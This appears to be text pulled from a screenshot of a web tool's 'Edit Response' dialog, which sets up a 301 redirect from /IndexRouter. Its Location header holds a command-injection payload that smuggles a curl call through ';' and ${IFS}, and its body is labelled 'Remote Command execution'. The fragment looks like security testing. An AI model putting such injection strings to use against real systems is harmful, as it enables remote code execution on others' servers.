 Edit Response
Method
Path
Code
ALL
/IndexRouter
301
Name
Value
Location
le/admin/;curl${IFS}rce n;_16204.txt
+
LOCAL
REMOTE
Body
Remote Command execution
CLOSE
SAVE